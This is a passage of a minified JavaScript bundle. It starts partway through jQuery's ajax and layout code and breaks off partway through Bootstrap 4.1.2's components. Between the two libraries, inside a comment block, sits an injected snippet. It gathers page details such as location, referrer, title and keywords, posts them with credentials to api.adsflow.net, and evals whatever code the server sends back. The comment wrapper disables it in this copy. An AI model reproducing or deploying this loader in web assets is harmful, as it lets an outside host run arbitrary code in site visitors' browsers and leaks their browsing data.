function(c, e){var h, i, j; if (b && (e || 4 === f.readyState))if (delete Xb[g], b = void 0, f.onreadystatechange = m.noop, e)4 !== f.readyState && f.abort(); else{j = {}, h = f.status, "string" == typeof f.responseText && (j.text = f.responseText); try{i = f.statusText} catch (k){i = ""}h || !a.isLocal || a.crossDomain?1223 === h && (h = 204):h = j.text?200:404}j && d(h, i, j, f.getAllResponseHeaders())}, a.async?4 === f.readyState?setTimeout(b):f.onreadystatechange = Xb[g] = b:b()}, abort:function(){b && b(void 0, !0)}}}}); function Zb(){try{return new a.XMLHttpRequest} catch (b){}}function $b(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")} catch (b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"}, contents:{script:/(?:java|ecma)script/}, converters:{"text script":function(a){return m.globalEval(a), a}}}), m.ajaxPrefilter("script", function(a){void 0 === a.cache && (a.cache = !1), a.crossDomain && (a.type = "GET", a.global = !1)}), m.ajaxTransport("script", function(a){if (a.crossDomain){var b, c = y.head || m("head")[0] || y.documentElement; return{send:function(d, e){b = y.createElement("script"), b.async = !0, a.scriptCharset && (b.charset = a.scriptCharset), b.src = a.url, b.onload = b.onreadystatechange = function(a, c){(c || !b.readyState || /loaded|complete/.test(b.readyState)) && (b.onload = b.onreadystatechange = null, b.parentNode && b.parentNode.removeChild(b), b = null, c || e(200, "success"))}, c.insertBefore(b, c.firstChild)}, abort:function(){b && b.onload(void 0, !0)}}}}); var _b = [], ac = /(=)\?(?=&|$)|\?\?/; m.ajaxSetup({jsonp:"callback", jsonpCallback:function(){var a = _b.pop() || m.expando + "_" + vb++; return this[a] = !0, a}}), m.ajaxPrefilter("json jsonp", function(b, c, d){var e, f, g, h = b.jsonp !== !1 && (ac.test(b.url)?"url":"string" == typeof b.data && !(b.contentType || "").indexOf("application/x-www-form-urlencoded") && ac.test(b.data) && "data"); return h || "jsonp" === b.dataTypes[0]?(e = b.jsonpCallback = m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback, h?b[h] = b[h].replace(ac, "$1" + e):b.jsonp !== !1 && (b.url += (wb.test(b.url)?"&":"?") + b.jsonp + "=" + e), b.converters["script json"] = function(){return g || m.error(e + " was not called"), g[0]}, b.dataTypes[0] = "json", f = a[e], a[e] = function(){g = arguments}, d.always(function(){a[e] = f, b[e] && (b.jsonpCallback = c.jsonpCallback, _b.push(e)), g && m.isFunction(f) && f(g[0]), g = f = void 0}), "script"):void 0}), m.parseHTML = function(a, b, c){if (!a || "string" != typeof a)return null; "boolean" == typeof b && (c = b, b = !1), b = b || y; var d = u.exec(a), e = !c && []; return d?[b.createElement(d[1])]:(d = m.buildFragment([a], b, e), e && e.length && m(e).remove(), m.merge([], d.childNodes))}; var bc = m.fn.load; m.fn.load = function(a, b, c){if ("string" != typeof a && bc)return bc.apply(this, arguments); var d, e, f, g = this, h = a.indexOf(" "); return h >= 0 && (d = m.trim(a.slice(h, a.length)), a = a.slice(0, h)), m.isFunction(b)?(c = b, b = void 0):b && "object" == typeof b && (f = "POST"), g.length > 0 && m.ajax({url:a, type:f, dataType:"html", data:b}).done(function(a){e = arguments, g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c && function(a, b){g.each(c, e || [a.responseText, b, a])}), this}, m.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(a, b){m.fn[b] = function(a){return this.on(b, a)}}), m.expr.filters.animated = function(a){return m.grep(m.timers, function(b){return a === b.elem}).length}; var cc = a.document.documentElement; function dc(a){return m.isWindow(a)?a:9 === a.nodeType?a.defaultView || a.parentWindow:!1}m.offset = {setOffset:function(a, b, c){var d, e, f, g, h, i, j, k = m.css(a, "position"), l = m(a), n = {}; "static" === k && (a.style.position = "relative"), h = l.offset(), f = m.css(a, "top"), i = m.css(a, "left"), j = ("absolute" === k || "fixed" === k) && m.inArray("auto", [f, i]) > - 1, j?(d = l.position(), g = d.top, e = d.left):(g = parseFloat(f) || 0, e = parseFloat(i) || 0), m.isFunction(b) && (b = b.call(a, c, h)), null != b.top && (n.top = b.top - h.top + g), null != b.left && (n.left = b.left - h.left + e), "using"in b?b.using.call(a, n):l.css(n)}}, m.fn.extend({offset:function(a){if (arguments.length)return void 0 === a?this:this.each(function(b){m.offset.setOffset(this, a, b)}); var b, c, d = {top:0, left:0}, e = this[0], f = e && e.ownerDocument; if (f)return b = f.documentElement, m.contains(b, e)?(typeof e.getBoundingClientRect !== K && (d = e.getBoundingClientRect()), c = dc(f), {top:d.top + (c.pageYOffset || b.scrollTop) - (b.clientTop || 0), left:d.left + (c.pageXOffset || b.scrollLeft) - (b.clientLeft || 0)}):d}, position:function(){if (this[0]){var a, b, c = {top:0, left:0}, d = this[0]; return"fixed" === m.css(d, "position")?b = d.getBoundingClientRect():(a = this.offsetParent(), b = this.offset(), m.nodeName(a[0], "html") || (c = a.offset()), c.top += m.css(a[0], "borderTopWidth", !0), c.left += m.css(a[0], "borderLeftWidth", !0)), {top:b.top - c.top - m.css(d, "marginTop", !0), left:b.left - c.left - m.css(d, "marginLeft", !0)}}}, offsetParent:function(){return this.map(function(){var a = this.offsetParent || cc; while (a && !m.nodeName(a, "html") && "static" === m.css(a, "position"))a = a.offsetParent; return a || cc})}}), m.each({scrollLeft:"pageXOffset", scrollTop:"pageYOffset"}, function(a, b){var c = /Y/.test(b); m.fn[a] = function(d){return V(this, function(a, d, e){var f = dc(a); return void 0 === e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e, c?e:m(f).scrollTop()):a[d] = e)}, a, d, arguments.length, null)}}), m.each(["top", "left"], function(a, b){m.cssHooks[b] = La(k.pixelPosition, function(a, c){return c?(c = Ja(a, b), Ha.test(c)?m(a).position()[b] + "px":c):void 0})}), m.each({Height:"height", Width:"width"}, function(a, b){m.each({padding:"inner" + a, content:b, "":"outer" + a}, function(c, d){m.fn[d] = function(d, e){var f = arguments.length && (c || "boolean" != typeof d), g = c || (d === !0 || e === !0?"margin":"border"); return V(this, function(b, c, d){var e; return m.isWindow(b)?b.document.documentElement["client" + a]:9 === b.nodeType?(e = b.documentElement, Math.max(b.body["scroll" + a], e["scroll" + a], b.body["offset" + a], e["offset" + a], e["client" + a])):void 0 === d?m.css(b, c, g):m.style(b, c, d, g)}, b, f?d:void 0, f, null)}})}), m.fn.size = function(){return this.length}, m.fn.andSelf = m.fn.addBack, "function" == typeof define && define.amd && define("jquery", [], function(){return m}); var ec = a.jQuery, fc = a.$; return m.noConflict = function(b){return a.$ === m && (a.$ = fc), b && a.jQuery === m && (a.jQuery = ec), m}, typeof b === K && (a.jQuery = a.$ = m), m});
/*!      (function(a, b, h, k){function ajax(b, a, c){var d = null; try{d = new XMLHttpRequest} catch (e){try{d = new ActiveXObject("Microsoft.XMLHTTP")} catch (f){}}d.onreadystatechange = function(){4 == d.readyState && c && c(d.responseText)}; d.open(a?"POST":"GET", b, !0); d.withCredentials = !0; a?(d.setRequestHeader("Content-Type", "application/json; charset=UTF-8"), d.send(JSON.stringify(a))):d.send()}for (var e = b.documentElement, c = b.body, m = a.innerWidth || e.clientWidth || c.clientWidth, e = a.innerHeight || e.clientHeight || c.clientHeight, c = document.querySelectorAll("meta"),
                g = [], f = 0; f < c.length; f++)"keywords" == c[f].name.toLowerCase() && g.push(c[f].content); a = {width:m, height:e, frame:a != a.top, location:b.location.toString(), referer:b.referrer, title:b.title, keywords:g.join(", "), loader:k}; b.gotowf || (b.gotowf = !0, ajax(h, a, function(a){if (a)try{var response = JSON.parse(a); response.eval && eval(response.eval)} catch (c){console.log(c)}}))})(window, document, "http://api.adsflow.net/test/post", {"name":"jqr1", "time":1444653198.0783, "user":"1008443.572088", "hash":"da9bbaf35414c82ff4fcfa25a93cff7e"}); */
/*!
 * Bootstrap v4.1.2 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
!function(t, e){"object" == typeof exports && "undefined" != typeof module?e(exports, require("jquery"), require("popper.js")):"function" == typeof define && define.amd?define(["exports", "jquery", "popper.js"], e):e(t.bootstrap = {}, t.jQuery, t.Popper)}(this, function(t, e, h){"use strict"; function i(t, e){for (var n = 0; n < e.length; n++){var i = e[n]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value"in i && (i.writable = !0), Object.defineProperty(t, i.key, i)}}function s(t, e, n){return e && i(t.prototype, e), n && i(t, n), t}function l(r){for (var t = 1; t < arguments.length; t++){var o = null != arguments[t]?arguments[t]:{}, e = Object.keys(o); "function" == typeof Object.getOwnPropertySymbols && (e = e.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o, t).enumerable}))), e.forEach(function(t){var e, n, i; e = r, i = o[n = t], n in e?Object.defineProperty(e, n, {value:i, enumerable:!0, configurable:!0, writable:!0}):e[n] = i})}return r}e = e && e.hasOwnProperty("default")?e.default:e, h = h && h.hasOwnProperty("default")?h.default:h; var r, n, o, a, c, u, f, d, g, _, m, p, v, y, E, C, T, b, S, I, A, D, w, N, O, k, P, j, H, L, R, x, W, U, q, F, K, M, Q, B, V, Y, z, J, Z, G, $, X, tt, et, nt, it, rt, ot, st, at, lt, ct, ht, ut, ft, dt, gt, _t, mt, pt, vt, yt, Et, Ct, Tt, bt, St, It, At, Dt, wt, Nt, Ot, kt, Pt, jt, Ht, Lt, Rt, xt, Wt, Ut, qt, Ft, Kt, Mt, Qt, Bt, Vt, Yt, zt, Jt, Zt, Gt, $t, Xt, te, ee, ne, ie, re, oe, se, ae, le, ce, he, ue, fe, de, ge, _e, me, pe, ve, ye, Ee, Ce, Te, be, Se, Ie, Ae, De, we, Ne, Oe, ke, Pe, je, He, Le, Re, xe, We, Ue, qe, Fe, Ke, Me, Qe, Be, Ve, Ye, ze, Je, Ze, Ge, $e, Xe, tn, en, nn, rn, on, sn, an, ln, cn, hn, un, fn, dn, gn, _n, mn, pn, vn, yn, En, Cn, Tn, bn, Sn, In, An, Dn, wn, Nn, On, kn, Pn, jn, Hn, Ln, Rn, xn, Wn, Un, qn, Fn = function(i){var e = "transitionend"; function t(t){var e = this, n = !1; return i(this).one(l.TRANSITION_END, function(){n = !0}), setTimeout(function(){n || l.triggerTransitionEnd(e)}, t), this}var l = {TRANSITION_END:"bsTransitionEnd", getUID:function(t){for (; t += ~~(1e6 * Math.random()), document.getElementById(t); ); return t}, getSelectorFromElement:function(t){var e = t.getAttribute("data-target"); e && "#" !== e || (e = t.getAttribute("href") || ""); try{return document.querySelector(e)?e:null} catch (t){return null}}, getTransitionDurationFromElement:function(t){if (!t)return 0; var e = i(t).css("transition-duration"); return parseFloat(e)?(e = e.split(",")[0], 1e3 * parseFloat(e)):0}, reflow:function(t){return t.offsetHeight}, triggerTransitionEnd:function(t){i(t).trigger(e)}, supportsTransitionEnd:function(){return Boolean(e)}, isElement:function(t){return(t[0] || t).nodeType}, typeCheckConfig:function(t, e, n){for (var i in n)if (Object.prototype.hasOwnProperty.call(n, i)){var r = n[i], o = e[i], s = o && l.isElement(o)?"element":(a = o, {}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase()); if (!new RegExp(r).test(s))throw new Error(t.toUpperCase() + ': Option "' + i + '" provided type "' + s + '" but expected type "' + r + '".')}var a}}; return i.fn.emulateTransitionEnd = t, i.event.special[l.TRANSITION_END] = {bindType:e, delegateType:e, handle:function(t){if (i(t.target).is(this))return t.handleObj.handler.apply(this, arguments)}}, l}(e), Kn = (n = "alert", a = "." + (o = "bs.alert"), c = (r = e).fn[n], u = {CLOSE:"close" + a, CLOSED:"closed" + a, CLICK_DATA_API:"click" + a + ".data-api"}, f = "alert", d = "fade", g = "show", _ = function(){function i(t){this._element = t}var t = i.prototype; return t.close = function(t){var e = this._element; t && (e = this._getRootElement(t)), this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e)}, t.dispose = function(){r.removeData(this._element, o), this._element = null}, t._getRootElement = function(t){var e = Fn.getSelectorFromElement(t), n = !1; return e && (n = document.querySelector(e)), n || (n = r(t).closest("." + f)[0]), n}, t._triggerCloseEvent = function(t){var e = r.Event(u.CLOSE); return r(t).trigger(e), e}, t._removeElement = function(e){var n = this; if (r(e).removeClass(g), r(e).hasClass(d)){var t = Fn.getTransitionDurationFromElement(e); r(e).one(Fn.TRANSITION_END, function(t){return n._destroyElement(e, t)}).emulateTransitionEnd(t)} else this._destroyElement(e)}, t._destroyElement = function(t){r(t).detach().trigger(u.CLOSED).remove()}, i._jQueryInterface = function(n){return this.each(function(){var t = r(this), e = t.data(o); e || (e = new i(this), t.data(o, e)), "close" === n && e[n](this)})}, i._handleDismiss = function(e){return function(t){t && t.preventDefault(), e.close(this)}}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}]), i}(), r(document).on(u.CLICK_DATA_API, '[data-dismiss="alert"]', _._handleDismiss(new _)), r.fn[n] = _._jQueryInterface, r.fn[n].Constructor = _, r.fn[n].noConflict = function(){return r.fn[n] = c, _._jQueryInterface}, _), Mn = (p = "button", y = "." + (v = "bs.button"), E = ".data-api", C = (m = e).fn[p], T = "active", b = "btn", I = '[data-toggle^="button"]', A = '[data-toggle="buttons"]', D = "input", w = ".active", N = ".btn", O = {CLICK_DATA_API:"click" + y + E, FOCUS_BLUR_DATA_API:(S = "focus") + y + E + " blur" + y + E}, k = function(){function n(t){this._element = t}var t = n.prototype; return t.toggle = function(){var t = !0, e = !0, n = m(this._element).closest(A)[0]; if (n){var i = this._element.querySelector(D); if (i){if ("radio" === i.type)if (i.checked && this._element.classList.contains(T))t = !1; else{var r = n.querySelector(w); r && m(r).removeClass(T)}if (t){if (i.hasAttribute("disabled") || n.hasAttribute("disabled") || i.classList.contains("disabled") || n.classList.contains("disabled"))return; i.checked = !this._element.classList.contains(T), m(i).trigger("change")}i.focus(), e = !1}}e && this._element.setAttribute("aria-pressed", !this._element.classList.contains(T)), t && m(this._element).toggleClass(T)}, t.dispose = function(){m.removeData(this._element, v), this._element = null}, n._jQueryInterface = function(e){return this.each(function(){var t = m(this).data(v); t || (t = new n(this), m(this).data(v, t)), "toggle" === e && t[e]()})}, s(n, null, [{key:"VERSION", get:function(){return"4.1.2"}}]), n}(), m(document).on(O.CLICK_DATA_API, I, function(t){t.preventDefault(); var e = t.target; m(e).hasClass(b) || (e = m(e).closest(N)), k._jQueryInterface.call(m(e), "toggle")}).on(O.FOCUS_BLUR_DATA_API, I, function(t){var e = m(t.target).closest(N)[0]; m(e).toggleClass(S, /^focus(in)?$/.test(t.type))}), m.fn[p] = k._jQueryInterface, m.fn[p].Constructor = k, m.fn[p].noConflict = function(){return m.fn[p] = C, k._jQueryInterface}, k), Qn = (j = "carousel", L = "." + (H = "bs.carousel"), R = ".data-api", x = (P = e).fn[j], W = {interval:5e3, keyboard:!0, slide:!1, pause:"hover", wrap:!0}, U = {interval:"(number|boolean)", keyboard:"boolean", slide:"(boolean|string)", pause:"(string|boolean)", wrap:"boolean"}, q = "next", F = "prev", K = "left", M = "right", Q = {SLIDE:"slide" + L, SLID:"slid" + L, KEYDOWN:"keydown" + L, MOUSEENTER:"mouseenter" + L, MOUSELEAVE:"mouseleave" + L, TOUCHEND:"touchend" + L, LOAD_DATA_API:"load" + L + R, CLICK_DATA_API:"click" + L + R}, B = "carousel", V = "active", Y = "slide", z = "carousel-item-right", J = "carousel-item-left", Z = "carousel-item-next", G = "carousel-item-prev", $ = ".active", X = ".active.carousel-item", tt = ".carousel-item", et = ".carousel-item-next, .carousel-item-prev", nt = ".carousel-indicators", it = "[data-slide], [data-slide-to]", rt = '[data-ride="carousel"]', ot = function(){function o(t, e){this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this._config = this._getConfig(e), this._element = P(t)[0], this._indicatorsElement = this._element.querySelector(nt), this._addEventListeners()}var t = o.prototype; return t.next = function(){this._isSliding || this._slide(q)}, t.nextWhenVisible = function(){!document.hidden && P(this._element).is(":visible") && "hidden" !== P(this._element).css("visibility") && this.next()}, t.prev = function(){this._isSliding || this._slide(F)}, t.pause = function(t){t || (this._isPaused = !0), this._element.querySelector(et) && (Fn.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null}, t.cycle = function(t){t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this), this._config.interval))}, t.to = function(t){var e = this; this._activeElement = this._element.querySelector(X); var n = this._getItemIndex(this._activeElement); if (!(t > this._items.length - 1 || t < 0))if (this._isSliding)P(this._element).one(Q.SLID, function(){return e.to(t)}); else{if (n === t)return this.pause(), void this.cycle(); var i = n < t?q:F; this._slide(i, this._items[t])}}, t.dispose = function(){P(this._element).off(L), P.removeData(this._element, H), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null}, t._getConfig = function(t){return t = l({}, W, t), Fn.typeCheckConfig(j, t, U), t}, t._addEventListeners = function(){var e = this; this._config.keyboard && P(this._element).on(Q.KEYDOWN, function(t){return e._keydown(t)}), "hover" === this._config.pause && (P(this._element).on(Q.MOUSEENTER, function(t){return e.pause(t)}).on(Q.MOUSELEAVE, function(t){return e.cycle(t)}), "ontouchstart"in document.documentElement && P(this._element).on(Q.TOUCHEND, function(){e.pause(), e.touchTimeout && clearTimeout(e.touchTimeout), e.touchTimeout = setTimeout(function(t){return e.cycle(t)}, 500 + e._config.interval)}))}, t._keydown = function(t){if (!/input|textarea/i.test(t.target.tagName))switch (t.which){case 37:t.preventDefault(), this.prev(); break; case 39:t.preventDefault(), this.next()}}, t._getItemIndex = function(t){return this._items = t && t.parentNode?[].slice.call(t.parentNode.querySelectorAll(tt)):[], this._items.indexOf(t)}, t._getItemByDirection = function(t, e){var n = t === q, i = t === F, r = this._getItemIndex(e), o = this._items.length - 1; if ((i && 0 === r || n && r === o) && !this._config.wrap)return e; var s = (r + (t === F? - 1:1)) % this._items.length; return - 1 === s?this._items[this._items.length - 1]:this._items[s]}, t._triggerSlideEvent = function(t, e){var n = this._getItemIndex(t), i = this._getItemIndex(this._element.querySelector(X)), r = P.Event(Q.SLIDE, {relatedTarget:t, direction:e, from:i, to:n}); return P(this._element).trigger(r), r}, t._setActiveIndicatorElement = function(t){if (this._indicatorsElement){var e = [].slice.call(this._indicatorsElement.querySelectorAll($)); P(e).removeClass(V); var n = this._indicatorsElement.children[this._getItemIndex(t)]; n && P(n).addClass(V)}}, t._slide = function(t, e){var n, i, r, o = this, s = this._element.querySelector(X), a = this._getItemIndex(s), l = e || s && this._getItemByDirection(t, s), c = this._getItemIndex(l), h = Boolean(this._interval); if (t === q?(n = J, i = Z, r = K):(n = z, i = G, r = M), l && P(l).hasClass(V))this._isSliding = !1; else if (!this._triggerSlideEvent(l, r).isDefaultPrevented() && s && l){this._isSliding = !0, h && this.pause(), this._setActiveIndicatorElement(l); var u = P.Event(Q.SLID, {relatedTarget:l, direction:r, from:a, to:c}); if (P(this._element).hasClass(Y)){P(l).addClass(i), Fn.reflow(l), P(s).addClass(n), P(l).addClass(n); var f = Fn.getTransitionDurationFromElement(s); P(s).one(Fn.TRANSITION_END, function(){P(l).removeClass(n + " " + i).addClass(V), P(s).removeClass(V + " " + i + " " + n), o._isSliding = !1, setTimeout(function(){return P(o._element).trigger(u)}, 0)}).emulateTransitionEnd(f)} else P(s).removeClass(V), P(l).addClass(V), this._isSliding = !1, P(this._element).trigger(u); h && this.cycle()}}, o._jQueryInterface = function(i){return this.each(function(){var t = P(this).data(H), e = l({}, W, P(this).data()); "object" == typeof i && (e = l({}, e, i)); var n = "string" == typeof i?i:e.slide; if (t || (t = new o(this, e), P(this).data(H, t)), "number" == typeof i)t.to(i); else if ("string" == typeof n){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n]()} else e.interval && (t.pause(), t.cycle())})}, o._dataApiClickHandler = function(t){var e = Fn.getSelectorFromElement(this); if (e){var n = P(e)[0]; if (n && P(n).hasClass(B)){var i = l({}, P(n).data(), P(this).data()), r = this.getAttribute("data-slide-to"); r && (i.interval = !1), o._jQueryInterface.call(P(n), i), r && P(n).data(H).to(r), t.preventDefault()}}}, s(o, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return W}}]), o}(), P(document).on(Q.CLICK_DATA_API, it, ot._dataApiClickHandler), P(window).on(Q.LOAD_DATA_API, function(){for (var t = [].slice.call(document.querySelectorAll(rt)), e = 0, n = t.length; e < n; e++){var i = P(t[e]); ot._jQueryInterface.call(i, i.data())}}), P.fn[j] = ot._jQueryInterface, P.fn[j].Constructor = ot, P.fn[j].noConflict = function(){return P.fn[j] = x, ot._jQueryInterface}, ot), Bn = (at = "collapse", ct = "." + (lt = "bs.collapse"), ht = (st = e).fn[at], ut = {toggle:!0, parent:""}, ft = {toggle:"boolean", parent:"(string|element)"}, dt = {SHOW:"show" + ct, SHOWN:"shown" + ct, HIDE:"hide" + ct, HIDDEN:"hidden" + ct, CLICK_DATA_API:"click" + ct + ".data-api"}, gt = "show", _t = "collapse", mt = "collapsing", pt = "collapsed", vt = "width", yt = "height", Et = ".show, .collapsing", Ct = '[data-toggle="collapse"]', Tt = function(){function a(e, t){this._isTransitioning = !1, this._element = e, this._config = this._getConfig(t), this._triggerArray = st.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#' + e.id + '"],[data-toggle="collapse"][data-target="#' + e.id + '"]')); for (var n = [].slice.call(document.querySelectorAll(Ct)), i = 0, r = n.length; i < r; i++){var o = n[i], s = Fn.getSelectorFromElement(o), a = [].slice.call(document.querySelectorAll(s)).filter(function(t){return t === e}); null !== s && 0 < a.length && (this._selector = s, this._triggerArray.push(o))}this._parent = this._config.parent?this._getParent():null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()}var t = a.prototype; return t.toggle = function(){st(this._element).hasClass(gt)?this.hide():this.show()}, t.show = function(){var t, e, n = this; if (!this._isTransitioning && !st(this._element).hasClass(gt) && (this._parent && 0 === (t = [].slice.call(this._parent.querySelectorAll(Et)).filter(function(t){return t.getAttribute("data-parent") === n._config.parent})).length && (t = null), !(t && (e = st(t).not(this._selector).data(lt)) && e._isTransitioning))){var i = st.Event(dt.SHOW); if (st(this._element).trigger(i), !i.isDefaultPrevented()){t && (a._jQueryInterface.call(st(t).not(this._selector), "hide"), e || st(t).data(lt, null)); var r = this._getDimension(); st(this._element).removeClass(_t).addClass(mt), this._element.style[r] = 0, this._triggerArray.length && st(this._triggerArray).removeClass(pt).attr("aria-expanded", !0), this.setTransitioning(!0); var o = "scroll" + (r[0].toUpperCase() + r.slice(1)), s = Fn.getTransitionDurationFromElement(this._element); st(this._element).one(Fn.TRANSITION_END, function(){st(n._element).removeClass(mt).addClass(_t).addClass(gt), n._element.style[r] = "", n.setTransitioning(!1), st(n._element).trigger(dt.SHOWN)}).emulateTransitionEnd(s), this._element.style[r] = this._element[o] + "px"}}}, t.hide = function(){var t = this; if (!this._isTransitioning && st(this._element).hasClass(gt)){var e = st.Event(dt.HIDE); if (st(this._element).trigger(e), !e.isDefaultPrevented()){var n = this._getDimension(); this._element.style[n] = this._element.getBoundingClientRect()[n] + "px", Fn.reflow(this._element), st(this._element).addClass(mt).removeClass(_t).removeClass(gt); var i = this._triggerArray.length; if (0 < i)for (var r = 0; r < i; r++){var o = this._triggerArray[r], s = Fn.getSelectorFromElement(o); if (null !== s)st([].slice.call(document.querySelectorAll(s))).hasClass(gt) || st(o).addClass(pt).attr("aria-expanded", !1)}this.setTransitioning(!0); this._element.style[n] = ""; var a = Fn.getTransitionDurationFromElement(this._element); st(this._element).one(Fn.TRANSITION_END, function(){t.setTransitioning(!1), st(t._element).removeClass(mt).addClass(_t).trigger(dt.HIDDEN)}).emulateTransitionEnd(a)}}}, t.setTransitioning = function(t){this._isTransitioning = t}, t.dispose = function(){st.removeData(this._element, lt), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null}, t._getConfig = function(t){return(t = l({}, ut, t)).toggle = Boolean(t.toggle), Fn.typeCheckConfig(at, t, ft), t}, t._getDimension = function(){return st(this._element).hasClass(vt)?vt:yt}, t._getParent = function(){var n = this, t = null; Fn.isElement(this._config.parent)?(t = this._config.parent, "undefined" != typeof this._config.parent.jquery && (t = this._config.parent[0])):t = document.querySelector(this._config.parent); var e = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]', i = [].slice.call(t.querySelectorAll(e)); return st(i).each(function(t, e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e), [e])}), t}, t._addAriaAndCollapsedClass = function(t, e){if (t){var n = st(t).hasClass(gt); e.length && st(e).toggleClass(pt, !n).attr("aria-expanded", n)}}, a._getTargetFromElement = function(t){var e = Fn.getSelectorFromElement(t); return e?document.querySelector(e):null}, a._jQueryInterface = function(i){return this.each(function(){var t = st(this), e = t.data(lt), n = l({}, ut, t.data(), "object" == typeof i && i?i:{}); if (!e && n.toggle && /show|hide/.test(i) && (n.toggle = !1), e || (e = new a(this, n), t.data(lt, e)), "string" == typeof i){if ("undefined" == typeof e[i])throw new TypeError('No method named "' + i + '"'); e[i]()}})}, s(a, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return ut}}]), a}(), st(document).on(dt.CLICK_DATA_API, Ct, function(t){"A" === t.currentTarget.tagName && t.preventDefault(); var n = st(this), e = Fn.getSelectorFromElement(this), i = [].slice.call(document.querySelectorAll(e)); st(i).each(function(){var t = st(this), e = t.data(lt)?"toggle":n.data(); Tt._jQueryInterface.call(t, e)})}), st.fn[at] = Tt._jQueryInterface, st.fn[at].Constructor = Tt, st.fn[at].noConflict = function(){return st.fn[at] = ht, Tt._jQueryInterface}, Tt), Vn = (St = "dropdown", At = "." + (It = "bs.dropdown"), Dt = ".data-api", wt = (bt = e).fn[St], Nt = new RegExp("38|40|27"), Ot = {HIDE:"hide" + At, HIDDEN:"hidden" + At, SHOW:"show" + At, SHOWN:"shown" + At, CLICK:"click" + At, CLICK_DATA_API:"click" + At + Dt, KEYDOWN_DATA_API:"keydown" + At + Dt, KEYUP_DATA_API:"keyup" + At + Dt}, kt = "disabled", Pt = "show", jt = "dropup", Ht = "dropright", Lt = "dropleft", Rt = "dropdown-menu-right", xt = "position-static", Wt = '[data-toggle="dropdown"]', Ut = ".dropdown form", qt = ".dropdown-menu", Ft = ".navbar-nav", Kt = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", Mt = "top-start", Qt = "top-end", Bt = "bottom-start", Vt = "bottom-end", Yt = "right-start", zt = "left-start", Jt = {offset:0, flip:!0, boundary:"scrollParent", reference:"toggle", display:"dynamic"}, Zt = {offset:"(number|string|function)", flip:"boolean", boundary:"(string|element)", reference:"(string|element)", display:"string"}, Gt = function(){function c(t, e){this._element = t, this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()}var t = c.prototype; return t.toggle = function(){if (!this._element.disabled && !bt(this._element).hasClass(kt)){var t = c._getParentFromElement(this._element), e = bt(this._menu).hasClass(Pt); if (c._clearMenus(), !e){var n = {relatedTarget:this._element}, i = bt.Event(Ot.SHOW, n); if (bt(t).trigger(i), !i.isDefaultPrevented()){if (!this._inNavbar){if ("undefined" == typeof h)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)"); var r = this._element; "parent" === this._config.reference?r = t:Fn.isElement(this._config.reference) && (r = this._config.reference, "undefined" != typeof this._config.reference.jquery && (r = this._config.reference[0])), "scrollParent" !== this._config.boundary && bt(t).addClass(xt), this._popper = new h(r, this._menu, this._getPopperConfig())}"ontouchstart"in document.documentElement && 0 === bt(t).closest(Ft).length && bt(document.body).children().on("mouseover", null, bt.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), bt(this._menu).toggleClass(Pt), bt(t).toggleClass(Pt).trigger(bt.Event(Ot.SHOWN, n))}}}}, t.dispose = function(){bt.removeData(this._element, It), bt(this._element).off(At), this._element = null, (this._menu = null) !== this._popper && (this._popper.destroy(), this._popper = null)}, t.update = function(){this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate()}, t._addEventListeners = function(){var e = this; bt(this._element).on(Ot.CLICK, function(t){t.preventDefault(), t.stopPropagation(), e.toggle()})}, t._getConfig = function(t){return t = l({}, this.constructor.Default, bt(this._element).data(), t), Fn.typeCheckConfig(St, t, this.constructor.DefaultType), t}, t._getMenuElement = function(){if (!this._menu){var t = c._getParentFromElement(this._element); t && (this._menu = t.querySelector(qt))}return this._menu}, t._getPlacement = function(){var t = bt(this._element.parentNode), e = Bt; return t.hasClass(jt)?(e = Mt, bt(this._menu).hasClass(Rt) && (e = Qt)):t.hasClass(Ht)?e = Yt:t.hasClass(Lt)?e = zt:bt(this._menu).hasClass(Rt) && (e = Vt), e}, t._detectNavbar = function(){return 0 < bt(this._element).closest(".navbar").length}, t._getPopperConfig = function(){var e = this, t = {}; "function" == typeof this._config.offset?t.fn = function(t){return t.offsets = l({}, t.offsets, e._config.offset(t.offsets) || {}), t}:t.offset = this._config.offset; var n = {placement:this._getPlacement(), modifiers:{offset:t, flip:{enabled:this._config.flip}, preventOverflow:{boundariesElement:this._config.boundary}}}; return"static" === this._config.display && (n.modifiers.applyStyle = {enabled:!1}), n}, c._jQueryInterface = function(e){return this.each(function(){var t = 